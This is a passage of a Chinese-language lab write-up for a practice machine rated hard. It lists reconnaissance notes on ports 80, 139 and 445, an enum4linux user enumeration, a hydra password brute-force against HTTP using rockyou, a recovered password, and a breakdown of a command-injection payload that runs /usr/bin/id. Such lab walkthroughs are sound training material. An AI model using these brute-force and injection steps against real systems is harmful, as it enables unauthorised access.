靶场概述

难度: hard

描述:千万别小看狡猾的老狐狸……

你能躲过狡猾的狐狸吗?

基本信息

| 🚀 | 本地机器信息 | 目标机器信息 |

|---|---|---|





| IP | 10.17.5.121 | 10.10.206.5 |

| OS | kali | Linux |

信息搜集

1 | PORT STATE SERVICE REASON |

80/tcp (HTTP):

- Web服务漏洞:端口80通常用于HTTP服务,如果该端口上有Web服务运行,可能存在Web应用漏洞(如SQL注入、跨站脚本攻击XSS、文件上传漏洞等)。

- 远程代码执行:Web服务如果存在漏洞(如未修补的CMS、脆弱的Web框架等),攻击者可能利用漏洞实现远程代码执行。

- 信息泄露:HTTP服务也可能泄露服务器的敏感信息,如错误信息、配置文件、数据库信息等,提供攻击者进一步入侵的线索。

139/tcp (NetBIOS-SSN):

- NetBIOS/SMB漏洞:端口139是与Windows网络共享和文件共享相关的NetBIOS服务。攻击者可以通过这个端口利用诸如EternalBlue等漏洞攻击Windows机器,进行远程代码执行。

- SMB协议漏洞:如果服务器使用较旧的SMB协议(如SMBv1),攻击者可能利用SMB协议中的已知漏洞(如MS17-010)来发起攻击。

445/tcp (Microsoft-DS):

- SMB远程代码执行漏洞:端口445用于Microsoft的SMB协议,是攻击者常用的目标。如果存在未修补的漏洞,尤其是EternalBlue等著名漏洞,攻击者可以利用这个漏洞进行远程代码执行。

- 暴力破解和身份验证绕过:如果SMB服务没有正确配置,攻击者可能通过暴力破解或枚举用户





配置hosts

1 | enum4linux 10.10.206.5 -U |

攻击向量





可以尝试进行密码爆破

1 | hydra -L user -P /usr/share/wordlists/rockyou.txt 10.10.206.5 http-get |

1 | rascal |



\";/usr/bin/id\n这个这个字符串

\";/usr/bin/id\n看起来像是一个试图在命令行中执行命令注入的payload。**

\"**:- 这个字符是转义的双引号 (

\"),它的作用是结束当前的字符串或命令参数。这通常用来突破命令的语法结构,并可能结束一个命令或字符串参数,使攻击者能够插入自己的命令。

- 这个字符是转义的双引号 (

**

;**:- 这是命令分隔符。在Unix和Linux系统中,

;(分号)用于分隔不同的命令。在命令注入中,攻击者可以通过插入分号来结束当前的命令并开始执行新的命令。

- 这是命令分隔符。在Unix和Linux系统中,

**

/usr/bin/id**:- 这是Linux/Unix系统中的一个命令,

id命令用于显示当前用户的身份信息,包括用户ID(UID)、组ID(GID)等。 - 攻击者可能希望通过注入此命令来查看当前用户的权限或获取敏感信息。

- 这是Linux/Unix系统中的一个命令,

**

\n**:- 这是换行符,通常表示命令结束并换到新的一行,通常在多行命令中用来表示结束。



